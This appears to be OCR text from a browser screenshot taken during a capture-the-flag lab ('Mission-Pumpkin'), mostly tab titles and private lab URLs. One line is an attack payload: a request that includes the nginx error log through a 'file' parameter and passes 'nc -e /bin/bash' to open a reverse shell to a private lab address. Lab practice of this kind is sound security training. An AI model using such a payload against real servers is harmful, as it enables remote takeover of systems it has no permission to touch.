 p?file=/var/log/nginx/error.log&cmd=nc -e /bin/bash 192.168.56.104 1234
Contact Switch to Tab
YouTube
youtube.com
Mission-Pumpkin
http://192.168.56.103:1515
200 — Document follows
http://192.168.1.24:10000
Upgrade your skills with the Web Security Academy - from PortSwigger
portswigger.net/burp/community-download-thank-you
Facebook
facebook.com